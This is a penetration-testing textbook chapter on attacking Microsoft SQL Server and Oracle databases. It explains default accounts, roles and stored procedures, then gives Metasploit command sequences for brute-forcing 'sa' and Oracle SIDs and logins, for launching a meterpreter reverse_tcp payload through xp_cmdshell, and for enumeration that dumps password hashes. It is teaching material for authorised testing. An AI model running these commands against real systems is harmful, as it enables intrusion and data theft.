
Chapter 5. Hacking database services
Information in this chapter:
• Objective
• Core Technologies
• Microsoft SQL Server
• Oracle Database Management System
• Case Study: The Tools in Action
• Hands-On Challenge
Databases store and provide access to information. Therefore, databases containing sensitive data such as bank account numbers, credit card numbers, Social Security numbers, credit reports, and, of course, national secrets, must be secure. The goal of a database penetration tester is to access the information within a database and use it to penetrate additional systems. With this in mind, this chapter examines database technologies and terminology, explains what occurs during database installation, and covers tools and techniques for exploiting Microsoft SQL Server and Oracle databases. It begins with how a relational database management system works, how to execute Structured Query Language commands within a database, and some principles shared between SQL Server and Oracle. It then focuses on individual systems, highlighting the technologies used. A look at using open source tools to test a remote database server, followed by a topically relevant case study and hands-on challenge, complete this chapter.
In this chapter, we move our focus to databases. We will examine the most common database service vulnerabilities and will discuss methods to identify and exploit them using open source tools. As usual, we will look at case studies to examine a comprehensive approach to using the tools and techniques presented in this chapter. The knowledge gained from the case studies can be directly applied to a real-world penetration test and tried out in our hands-on challenge.
5.1. Objective
Information is power, and databases store and provide access to information. Sensitive data such as bank account numbers, credit card numbers, Social Security numbers, credit reports, and even national secrets can be obtained from an insecure database. In this chapter, we will look at database core technologies and terminology, explain what occurs during database installation, and examine tools and techniques used to exploit Microsoft SQL Server and Oracle databases.
Our goal in penetration testing of databases is to get the information within and use it to further our testing. If we were a malicious intruder, gaining access to the database itself might be our end goal; however, to the penetration tester, a database is simply another source of information which can be used to further penetrate additional systems. This could, of course, also be the case for an attacker if the information in the database was not their target.
With that in mind, our focus should be to gain access to a target database, find information that could be useful for additional penetration, and report on our success. As with any other portion of our penetration testing, the documentation around the attack, tools used, and results should be very extensive. It is also important to identify the types of data that you were able to gain access to. While it may not make much of an impact to tell a client that you were able to access one of their databases, you are guaranteed to get a reaction when you tell them that you were able to see customer credit card information!
5.2. Core technologies
Before discussing exploiting database vulnerabilities, we must first understand a core set of technologies and tools to effectively understand what we're working with. First, we must discuss basic terminology; define a database and specific components of a typical database management system. Next, we will examine several characteristics of two prevalent database management systems, Oracle and Microsoft SQL Server, including commonly encountered configurations, default user accounts, and their respective permission structures. Finally, we will discuss the technical details of a typical database installation, including default ports, protocols, and other information important to the penetration test.
5.2.1. Basic terminology
What is a database and how does it differ from a database management system? A database is a structured collection of related information that is organized in a manner that is easily accessed, managed, and updated. A database management system is a computer program used to access, manage, and update the information within a database. From this point forward, we will use the terms database and databases interchangeably to refer to both the database and the database management system.
Database management systems are categorized according to the data model used to organize their internal structure. Of the various data models, the relational data model is the most common, and it will be the focus of this chapter.
The relational data model represents information as a collection of tables. You can think of a table as a large spreadsheet with rows and columns. The intersections of the rows and columns are called fields. The fields are specific bits of data about a specific subject.
A customer contact information table may look like Table 5.1.
In Table 5.1, the fields are CustomerID, LastName, FirstName, StreetAddr, City, State, and ZipCode. Each field stores specific data about the customer, identified by the CustomerID field. Each table has a field, or fields, that uniquely identify the records and enable those records to be referenced throughout the database, maintaining database integrity and establishing a relationship with other tables within the database. This field is called the primary key, and in this case, the CustomerID is the primary key. You can use it to relate customer information to other tables that contain customer orders or payment history or any other information about the customer.
You can access and manipulate information within a database through the use of a query. A query is a structured question you ask of the database management system. Using Table 5.1 as an example, if you want to see the information contained in the database about Scott Bilyeu, his orders, and his account standing, you would construct a query to gather the records from each table containing the desired data. You can use this data to produce a physical report, or you can save it as a view, which is a virtual table that contains no data, but knows from where to retrieve the data once it is requested.
Queries are constructed in Structured Query Language (SQL), which is a command language that relational database management systems (RDBMSs) use to retrieve, manage, and process data. The most basic command within the SQL language is probably the SELECT statement, which is used to retrieve information from the database. Study outside this book will be required if you want to learn how to write complex SQL statements. One starting point is the free tutorial provided at http://sqlcourse.com.
Let there be no doubt, the science of databases delves much deeper than we'll touch upon here, but for our purposes, this introduction to database storage components should suffice.
NOTE
As a bit of trivia: SQL can be pronounced either as the individual letters (S-Q-L) or like “sequel.” However, although the SQL standards were being developed during the 1970s, the name for the standard was changed from Sequel to SQL because of legal reasons (someone already had staked a claim to the name Sequel). As with many computer standards, there are variations in SQL implementation, and SQL queries that work for SQL Server may not get the same information out of an Oracle database.
5.2.2. Database installation
Understanding what happens when database software is installed is important in understanding how to approach testing that database. Installing a database is similar to installing any other software. The needs of the database are unique, and often the database software is the only application installed on the server or workstation. The creation of the actual database requires special considerations. Although installation instructions are beyond the scope of this chapter, we are going to cover some of the installation results that are important to the penetration tester.
Both Oracle and SQL Server have functions to create a database through a wizard, using scripts, or manually, once the initial software is installed. When the database is created, default users, roles, and permissions are created. The database administrator (DBA) has the opportunity to secure many of these default users at the time of creation. Others must be secured after the database has been created. Additionally, default roles and privileges must be secured after the database is installed.
When Oracle and SQL Server databases are created, default users and roles are created. Some of these users are administratively necessary for the function of the database, and others are used for training. Default users are one of the most common weaknesses in insecure databases as they are often forgotten or are secured with default or weak passwords.
TIP
You should be aware that with some database installations, the same password is used across multiple accounts. Once you determine the password for one account, it would be wise to try it against others. For example, with Oracle 10g, the SYS, System, and dbsnmp accounts all share the same password upon installation.
Much like users in a domain, users of a database can be assigned permissions and those permissions can be grouped for ease of administration. In the database world, Microsoft uses the term permissions where Oracle refers to actions that can be performed as privileges. While Microsoft and Oracle define privileges and roles a little differently, for the most part a privilege is the ability to perform a specific task (insert, update, delete) on objects that are assigned to individual users, and roles are privileges that can be grouped together and assigned to users or groups. The SQL standard defines grouped permissions as roles and both Microsoft and Oracle follow that standard. We will not cover all of the roles and privileges in this chapter, only the ones important to understanding the databases.
It should be noted that security is harder to retrofit into a database system than most other systems. If the database is in production, the fix or security implementation may cause the application to no longer function properly. It is important to ensure that security requirements are built into the system at the same time as the functional requirements.
Additionally, enterprises that rely on the DBA to build a secure application are doing themselves a disservice. People are often the weakest link in computer security. If a developer or administrator simply builds a database from a default configuration without any guidance from security requirements, the database may be built in such a way that implementing security fixes may impair functionality. Then the enterprise will have to make a business decision to rebuild the database to meet the security requirements or accept the risk.
It is always a good idea to create a standard configuration guide for the creation of all databases that addresses security and functionality. With a secure baseline configuration of the database, it is easier to ensure that security is built into the database and will help when additional security requirements must be added to upgrades or fixes.
5.2.3. Communication
After the database is installed, users must be able to connect to the application to use it. Default Transmission Control Protocol (TCP) and User Datagram Protocol (UDP) ports are associated with each database application. You can change the ports to any available port, but we are going to concentrate on the defaults. In the Case studies section later in this chapter, we will cover some ways to find databases on servers using user-defined ports.
By default, Microsoft SQL Server uses TCP port 1433 for connections to the database. As mentioned previously, this port can be changed, but usually it is not. Most penetration testers can tell you what the default TCP port is for SQL Server, but many do not know that a UDP port is also associated with the database. UDP port 1434 is the SQL Server listener service that lets clients browse the associated database instances installed on the server. This port has become the target for many worms and exploits because of buffer overflows associated with the service behind it. Microsoft has issued a patch to fix the problem, but you can still find this vulnerability in the wild.
Oracle, like SQL Server, can host multiple databases on a server. By default, Oracle uses TCP port 1521 for its listener service, although it can be user-defined as well. Additionally, Oracle uniquely identifies each database instance through a System Identifier (SID). To connect to and use an Oracle database instance, you must know the SID and the port number associated with that instance. This is not necessarily the case for an attacker or penetration tester. We will discuss discovering the SIDs on a database server later in this chapter in the Open source tools section for Oracle databases.
5.2.4. Resources and auditing
As we said earlier, databases are usually the only application running on a server. This is because they use a lot of the system resources. Although it is possible to install a database server and meet the minimum system requirements set by the vendor, doing so is not realistic. In fact, when considering real-world deployments of databases, the hardware requirements are often as much as four times the minimum system requirements. Again, the database requires most, if not all, of the system resources to operate and provide information.
Surely system requirements are beyond the scope of the assessment, right? Sometimes they are, but security implications concerning certain system requirements do exist. Just like most applications, databases have the capability to audit actions performed on the database to a central log. These audit log files can grow quickly and can also use up system resources—mostly hard-drive space. For a database with static information, this is not much of an issue because any leftover disk space can be used for auditing. But if the database is composed of dynamic data that grows over time, auditing can become a problem. It is not uncommon, therefore, to see databases in the real world that do not have auditing enabled. Oftentimes, system administrators assume that audit logging on the server operating system will be enough to cover both the server and the database. This is incorrect. In fact, it is entirely possible to connect to and exploit the database without triggering any server audit logs. This can become important if you are on a “red team” or an unannounced penetration test and you need to avoid detection.
5.3. Microsoft SQL Server
Microsoft SQL Server is the first of the two major database management systems (DBMSs) that we will be examining. As each DBMS differs in some fairly significant ways, it is always good to have a clear understanding of the DBMS that you are working with. This will help you to understand the nuances of working with the database and lead to a more successful penetration test.
5.3.1. Microsoft SQL Server users
By default, SQL Server creates the “sa” account, the system administrator of the SQL Server instance and database owner (DBO) of all the databases on the SQL Server. The “sa” account is a login account that is mapped to the “sysadmin” role for the SQL Server system. This account, by default, is granted all privileges and permissions on the database, and it can often execute commands as SYSTEM on the server depending on the server-side account setup.
You can configure SQL Server user authentication to use Windows credentials only, or in combination with named SQL Server login IDs and passwords, which is known as mixed mode authentication. Once a user is created, the user can authenticate to the database and begin to operate within the bounds of his permissions and roles.
Windows mode authentication can allow for ease of use for the user because he has to remember only one password, but this can also create a potential vulnerability. If the user's Windows credentials are compromised and the database uses the Windows credentials for access to the database, an attacker has access to the database using the compromised account. Remember, all information that you discover from the network may be of use when assessing the database. This can also go the other way—any information you may gather from the database may be of use against the network.
5.3.1.1. Microsoft SQL Server password creation guidelines
Microsoft SQL Server 2000, when configured to use mixed mode authentication, creates the DBA account, “sa,” with a null password by default. This condition was exploited by the highly publicized Microsoft SQL Spida Worm.
Microsoft SQL Server 2005 and 2008, when configured to use mixed mode authentication, requires that you provide a “strong” password for the “sa” account. Strong passwords cannot use prohibited conditions or terms, including:
• A blank or NULL condition
• password
• admin
• administrator
• sa
• sysadmin
• The name of the user currently logged on to the machine
• The machine name
Outside of the values in the preceding list, any other weak password will be accepted. Based on testing performed while installing the product, it was discovered that the installer is able to configure the “sa” account with the password “sasa” or “password1”.
5.3.2. SQL Server roles and permissions
Microsoft has simplified the administration of permissions by creating roles. SQL Server has several roles that are created at the time of installation. They are divided into two groups. Fixed server roles are those roles that have permissions associated with the server itself, and fixed database roles are those roles that are associated with permissions for the database. These roles are called fixed because they cannot be changed or removed. There are also user-defined roles that are exactly that—custom-defined roles created specifically for the database.
TIP
For more information about the fixed roles in all version of SQL Server, visit http://msdn.microsoft.com/en-us/library/bb545450.aspx.
We will now re-examine the “sa” account. As we mentioned, the “sa” account is the DBO for all databases created on the server and is mapped to the system administrator account. Therefore, the “sa” user has administrative privileges over the database and host operating system. Any user created by the DBA and granted the DBO (db_owner) role would also have similar privileges.
When creating an SQL Server account, the only role that would be granted by default would be public. The public role comprises permissions that all users of the database are granted. The user is able to perform some basic activities within the database (limited to SELECT) and has limited execute permissions on stored procedures, which we will discuss in the following section.
5.3.3. SQL Server stored procedures
One important difference between SQL Server and Oracle is the use of pre-coded stored procedures and extended stored procedures in SQL Server. Stored procedures are pieces of code written in Transact-SQL (T-SQL) that are compiled upon use. An example of a useful stored procedure is sp_addlogin, which is the stored procedure used to create a new user. Some others are listed in Table 5.2.
Extended stored procedures are similar to stored procedures except they contain dynamic link libraries (DLLs). Extended stored procedures run in the SQL Server process space and are meant to extend the functionality of the database to the server. One extended stored procedure useful to the penetration tester is xp_cmdshell, which allows the user to execute commands in a shell on the Windows operating system. As you can see, stored procedures in SQL Server can greatly improve database capabilities. However, they can also create significant vulnerabilities. We'll discuss exploitation of stored procedures in the Open source tools section for SQL Server later in this chapter.
5.3.4. Open source tools
As always, there are a number of open source tools which can help us in penetration testing MS SQL Server databases. Before examining those tools, let's go over some basic assumptions. Using the information from Chapter 2 and Chapter 3, you should already have pinpointed some potential targets for these tests. By utilizing the tools discussed in those chapters, you should have information regarding the IP of the target, which ports are open, and which versions of software are installed. This is the groundwork necessary before any penetration testing of the database itself can be performed.

Let's start with the Metasploit Framework again as it contains a number of tools which can help us in learning more and gaining access to a vulnerable SQL Server. The first step is to identify which tools are available within the framework. Open the Metasploit console with the command
./msfconsole and search for appropriate tools using the command
search mssql. This should show you a result similar to Fig. 5.1.

5.3.4.1. mssql_login
The first tool we'll discuss is the mssql_login password scanner. This is basically a brute-force password scanner that uses word lists to attempt to crack specific accounts. For our purposes, the most useful account on the MS SQL Server would be “sa” so we'll give that a try first. We'll also make use of a word list included with the BackTrack 4 distribution located in /pentest/passwords/wordlists/darkc0de.lst.
We'll start by issuing the command
use scanner/mssql/mssql_login. We'll then follow with the additional statements:
set PASS_FILE /pentest/passwords/wordlists/darkc0de.lst
set RHOSTS 194.168.1.99
set THREADS 5
set STOP_ON_SUCCESS true
set VERBOSE false
This will start the scanner and begin trying passwords against the SQL Server. You can see the results in Fig. 5.2.

5.3.4.2. mssql_payload
Still using Metasploit, we can move on to using the account credentials which we now hold to further compromise the database server. Similar to some of the exploits shown in Chapter 4, we can use Metasploit to create an exploit payload for the SQL Server based on the exploits available within the Metasploit framework.
In this case, the payload creation and execution is done using the mssql_payload module. Again, we'll issue the
use windows/mssql/mssql_payload command and follow that up with these options:
set RHOST 192.168.1.99
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.1.117
exploit

This will set all of the required options for the exploit module as well as the payload and then execute. Fig. 5.3 shows the exploit execution beginning. As you can see in this screenshot, the “xp_cmdshell” stored procedure is not enabled therefore the exploit takes the initiative to go ahead and enable that for us. After the stored procedure is enabled, the exploit uploads the Meterpreter shell.
With the Meterpreter shell available on the system as a temporary executable, the executable is run and connects back to our host system. From here we can run all of the normal Meterpreter commands as illustrated in Fig. 5.4.

5.3.4.3. mssql_enum
Another useful little tool in the Metasploit arsenal is admin/mssql/mssql_enum. Similar to the last MS SQL Server tool, this module requires the RHOST and PASSWORD parameters to be set. With these values set, the module can be executed as shown in Fig. 5.5.

After this is executed, you are presented with a huge amount of information about the database including version information, configuration parameters, databases and their respective files, accounts, account policies, stored procedures, etc. An example of this data is shown in Fig. 5.6. In essence, this tool enumerates most of the information that you would want to know about a target database. This information can, of course, be leveraged for further penetration, especially since it enumerates user accounts which may exist in other systems.

5.3.4.4. Fast-Track
The Fast-Track suite of tools has some useful utilities when it comes to exploitation of MS SQL Servers also. Fast-Track is included in the BackTrack 4 distribution or can be downloaded separately from www.secmaniac.com. Running Fast-Track with the “-i” option brings up an interactive menu where you can select from a variety of options including “Microsoft SQL Tools.” By selecting this option, you are presented with another menu of specific tools effective against MS SQL Server.
For this example, we'll use the “MSSQL Bruter” option. This brings up yet another menu of options as shown in Fig. 5.7.
Since we have already identified our target IP, we can use a basic attack using a small (but effective) dictionary attack. This can be run by selecting option “a” and inputting the target account name and IP(s). There are also options to cover additional scenarios such as using a larger brute-force dictionary, adding an administrative account to a vulnerable system, or sending raw SQL commands. The results of this basic attack are shown in Fig. 5.8.

As you can see in Fig. 5.8, we have successfully compromised the “sa” account using the smaller dictionary and have the ability to interact with the remote server. By selecting the server number, we have a number of options available to us including the use of a standard command prompt or a variety of Metasploit tools such as reverse VNC or Meterpreter. Using these tools, you can then further your penetration testing activities on the remote MS SQL Server.
5.4. Oracle database management system
The second RDBMS we will take a look at is the Oracle database management system. This RDBMS is typically just referred to as “Oracle” but that can sometimes lead to confusion as the Oracle corporation owns a substantial number of products and since merging with Sun Microsystems, now also owns the MySQL RDBMS.
5.4.1. Oracle users
Several default user accounts are created during Oracle database management system installation. At least 14 default users are created in version 10g, but that number can exceed 100 if you install an older version of Oracle. This is important for at least two reasons. First, these are well-known accounts with well-known passwords. Second, some of these accounts may not be DBA-equivalent, but they may have roles associated with them that may allow privilege escalation. Some of these accounts are associated with training, such as SCOTT, whereas others are associated with specific databases, such as SYS, SYSTEM, OUTLN, and DBSNMP. Since Oracle 9i, most of the default accounts are created as expired and locked accounts that require the DBA to enable them. However, the SYS and SYSTEM accounts are unlocked and are enabled by default. If the database is created using the Database Creation Wizard, the DBA is required to change the default password of SYS during installation.
Similar to the creation of a user in SQL Server, the new user in Oracle must be assigned roles. The default role assigned to every new user of a database instance is CONNECT, unless this is changed when the database instance is created. In most cases, the DBA will assign additional roles to an account after its creation to tailor the permissions available to the user.
5.4.2. Oracle roles and privileges
Just like SQL Server, Oracle uses roles for ease of administration. Unlike SQL Server, the default roles in Oracle are more granular, allowing for a more secure implementation. The default roles of CONNECT and RESOURCE are examples of roles that administrators can misunderstand and that penetration testers can take advantage of.
The CONNECT role, which has an innocuous enough name, leads one to believe it is necessary for a user to connect to a database instance (in fact, the necessary role is CREATE SESSION). This role, which you can use when creating database objects, provides multiple privileges that normal users should not have. One example of this is the ability to invoke the CREATE DATABASE LINK statement. This statement will create a database link, which is a schema object in one database that enables you to access objects on another database, with the caveat that the other database needs not be an Oracle database system.
RESOURCE is a role that you also can use to create database objects, but it also has a hidden role that allows a user to have unlimited table space. This could allow the user to use all database resources and override any quotas that have been set.
The default role that gets everyone's attention is DBA. The account with the DBA role assigned to it has unlimited privileges to that database instance. If a default account, such as SYSTEM (default password manager), is left in the default configuration, a malicious attacker can connect to the database instance using this account and have complete DBA privileges over that instance. This brings back the importance of the standard configuration guide to address default users and default privileges. Changes to some default accounts such as CTXSYS, OUTLN, or MDSYS after a database is in production can impair database operations.
5.4.3. Oracle stored procedures
Stored procedures are handled differently in Oracle. Oracle stored procedures are written in PL/SQL, but they serve the same function as stored procedures in SQL Server. However, because Oracle can be installed on many different operating systems, you can modify the stored procedures to suit the host operating system if necessary. By default, Oracle stored procedures are executed with the privilege of the user who defined the procedure. In other words, if a standard user account created a stored procedure and he has the privileges defined in the DBA role, any user who executed that procedure would execute it with those rights, which may be more permissive than intended.
5.4.4. Open source tools
Plenty of open source tools exist to help us in penetration testing of Oracle databases as well. Again, it is assumed that the information from Chapter 2 and Chapter 3 has already been used to pinpoint some potential targets for these tests. By utilizing the tools discussed in those chapters, you should have information regarding the IP of the target, which ports are open, and which versions of software are installed. With this work already performed, we can move forward to penetration testing of the Oracle databases that we've discovered.
As mentioned previously in the Communications section, you need a few different pieces of information in order to successfully connect to an Oracle database:
• Host Name/IP
• Database Listener Port Number
• SID
• Username
• Password
Based on our scanning and enumeration, we should already have the first two elements but we still need to get the rest. In order for the username and password to work, we have to first have the SID, so we'll start with trying to get that information.
5.4.4.1. sid_brute

Assuming that you haven't already gotten the SID from looking at a database connection string stored on a compromised system, the first step in connecting to the database is to attempt to brute force the SID. A great tool for doing this included in Metasploit is sid_brute. To execute this, you'll enter the
use /admin/oracle/sid_brute command in the Metasploit framework console. This allows you to enter options for the host, port, and word list, and a sleep value.
TIP
In older Oracle versions (Oracle 7–9iR2), the listener status command would give you the SID for the database. This is no longer the case for newer versions of the database. Keep in mind however that not all corporations maintain the latest patch sets due to the complexity of upgrading databases. Consequently, you should keep your eyes open for these older database versions as it can save you a lot of effort in brute forcing the SID.
We'll go ahead and set this up for our test host at 192.168.1.115 and give it a shot using a word list in /opt/metasploit3/msf3/data/wordlists/sid.txt. This word list contains a large number of commonly used SIDs that we can try against our database. Like any brute-force attack, this will take some time depending on how far down the list the SID is or if it even exists in the word list. Fig. 5.9 shows the successful execution of this tool.
5.4.4.2. oracle_login
With the SID in hand, we can now move on to trying some username/password combinations to see if we can gain access to the database. One tool for this is the oracle_login module for Metasploit. This module accepts a comma-separated values (CSV) file for input that contains a list of common accounts. An example of the file contents is shown in Fig. 5.10.

This file, included in the BackTrack 4 distribution, basically contains the data provided by Pete Finnigan at http://www.petefinnigan.com/default/default_password_list.htm.
Running the tool in Metasploit is very simple. Issue the
use admin/oracle/oracle_login command and
show options to select the module and see the associated options. You will need to set the remote host, port, SID, and the CSV file to use for the test. After setting those values appropriately, simply run the module and all of the 600+ username/password combinations within the file will be executed against the Oracle database listener. The results of this can be seen in Fig. 5.11.

Based on this scan, the following combinations have been detected on our test system:
• oe/oe
• system/oracle
• scott/tiger
With this data, it appears that we have the login values for the “system” account which is great! If this weren't the case and we either found no matches or found just normal user accounts such as “scott” we would either need to elevate the privileges of a user account or try to brute force the “system” account.
5.4.4.3. Oracle Password Guesser
The Oracle Password Guesser is part of the Oracle Auditing Tools (OAT) collection available at http://www.vulnerabilityassessment.co.uk/oat-binary-1.3.1.zip. This tool does require the Oracle JDBC drivers to work, so you'll probably need to get those installed (and the paths set in the tool's scripts) if you haven't already. Those can be downloaded from Oracle or from http://www.vulnerabilityassessment.co.uk/classes12.zip.
Epic Fail
Keep in mind that as we explore these techniques to brute force the SID or user credentials that this is sometimes completely unnecessary. Don't forget your penetration testing basics! There have been many cases where penetration testers are brought in to scan a corporation's systems and they are able to successfully demonstrate security gaps almost instantaneously by looking under the DBA's keyboard and pulling off the sticky note. A quick “desk scan” can save hours of brute-force scans.
Using the “opwg.sh” script included in this package allows us to attempt a dictionary attack against one or more usernames. This scan will allow us to compromise accounts that are not using the default username/password combinations but are still using weak or common passwords.
opwg.sh USAGE
How to use:
opwg.sh [Options]
Input fields:
[Options] is one of the following valid options:
• -s – Servername
• -u – Username file
• -p – Password file
• -d – SID
• -P – Port
• -D – Disables default username/password combination checks
• -C – Checks for CREATE LIBRARY permissions
• v – Verbose mode
Output:
Typical output:

Based on the response shown in Fig. 5.12, we successfully used this tool to perform a dictionary attack against the “system” account. As a by-product, we also learned that this user has the “CREATE LIBRARY” permissions. This can be useful for compromising the system further.
Warning
One thing to note with the OAT script is that it is using Java to perform the actual work. This means that any of the normal limitations of the Java heap size and memory allocation apply. It has been noted that using too large of a username or password list can cause the Java heap to overflow, preventing the tool from working.
5.4.4.4. oraenum
Another tool included in the Metasploit framework which can help us with Oracle penetration testing is “oraenum.” As usual, we want to have as much information about a system as possible before moving forward with additional testing. This is great for our report to the client, but also ensures that we have all the information we could possibly use for further compromising the system. The “oraenum” module uses the SID, username, and password that we've already gathered and queries the database to gather a huge amount of additional information.
oraenum is called using the command
use admin/oracle/oraenum and options for the module can be displayed with the command
show options. For this particular tool, we'll need to ensure that the following parameters are set:
With these parameters in place, we can issue the
run command to kick off the module. Fig. 5.13 shows what this looks like as the tool begins to execute.

Some of the data pulled from this sample database is shown below:
[∗]
Running Oracle Enumeration….
[∗]
The versions of the Components are:
[∗]
Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - Production
[∗]
PL/SQL Release 11.2.0.1.0 - Production
[∗]
CORE
11.2.0.1.0
Production
[∗]
TNS for Linux: Version 11.2.0.1.0 - Production
[∗]
NLSRTL Version 11.2.0.1.0 - Production
[∗] Auditing:
[∗]
Database Auditing is enabled!
[∗]
Auditing of SYS Operations is not enabled!
[∗] Security Settings:
[∗]
SQL92 Security restriction on SELECT is not Enabled
[∗]
UTL Directory Access is set to
[∗]
Password Policy:
[∗]
Current Account Lockout Time is set to 1
[∗]
The Number of Failed Logins before an account is locked is set to UNLIMITED
[∗]
The Password Grace Time is set to UNLIMITED
[∗]
The Lifetime of Passwords is set to UNLIMITED
[∗]
The Number of Times a Password can be reused is set to UNLIMITED
[∗]
The Maximun Number of Times a Password needs to be changed before it can be reused is set to UNLIMITED
[∗]
The Number of Times a Password can be reused is set to UNLIMITED
[∗]
Password Complexity is not checked
[∗]
Active Accounts on the System in format Username,Password,Spare4 are:
[∗]
SYS,8A8F025737A9097A,S:A6B78598F3C3B8F4452BC56F4CC02509C0A16A943151ABC8C2997CA10C42
[∗]
SYSTEM,2D594E86F93B17A1,S:1E91C777DD475A1C3686EDB6930BB8BC350A898CA7193E546377EC56639E
[∗]
DBSNMP,FFF45BB2C0C327EC,S:4A374787F3ACD7C4C74E0197F47C862F2978A97A306A040202EBCEAA5CAF
…
[∗]
Accounts with DBA Privilege in format Username,Hash on the System are:
[∗]
SYS
[∗]
SYSTEM
[∗]
Accounts with Alter System Privilege on the System are:
[∗]
SYS
[∗]
DBA
[∗]
APEX_030200
[∗]
Accounts with JAVA ADMIN Privilege on the System are:
[∗]
Accounts that have CREATE LIBRARY Privilege on the System are:
[∗]
SPATIAL_CSW_ADMIN_USR
[∗]
SYS
[∗]
XDB
[∗]
EXFSYS
[∗]
MDSYS
[∗]
SPATIAL_WFS_ADMIN_USR
[∗]
DBA
[∗]
Default password check:
[∗]
The account DIP has a default password.
[∗]
